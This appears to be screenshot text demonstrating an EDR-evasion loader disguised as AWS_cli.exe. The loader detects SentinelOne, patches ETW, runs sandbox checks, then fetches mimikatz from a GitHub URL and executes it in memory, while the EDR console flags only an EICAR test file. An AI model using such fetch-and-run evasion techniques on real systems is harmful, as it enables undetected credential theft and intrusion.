 Select mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\azureuser\Desktop> ls
Directory: C:\Users\azureuser\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/30/2023 1:32 PM temp
-a---- 2/16/2023 9:08 AM 11898127 AWS_cli.exe
-a---- 1/30/2023 12:38 PM 256157 temp.zip
PS C:\Users\azureuser\Desktop> .\AWS_cli.exe
[>] Executables on Disk? Ew!
[i] Checking for popular
[!] Detected EDR: SentinelOne
[!] EDRs detected!
[i] ETW Patched!
[i] Patched!
[i] Checking Cursor Activity &
[i] Checking for Sandbox-Files
[i] Checking for Filename Hash
[>] Enter URL('quit' to exit): https://github.com/ParrotSec/mimikatz/raw/master/x64/mimikatz.exe
[i] Fetching: https://github.com/ParrotSec/mimikatz/raw/master/x64/mimikatz.exe
[i] PE Bytes fetched:
[i] Running PE!
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # coffee
( (
) )
.______.
| |]
\ /
`----'
mimikatz #
SentinelOne™
OVERVIEW
THREAT HISTORY 1
QUARANTINED FILES 0
AGENT DETAILS
OVERALL STATUS
INFECTED
1 Active threat
Online
LATEST EVENTS
eicar_check.txt
Not Mitigated
C:\Users\azureuser\Desktop\eicar_check.txt
Detected malicious file.
Mon, 30 Jan 2023 13:44:00
FRA
3:18 PM
2/16/2023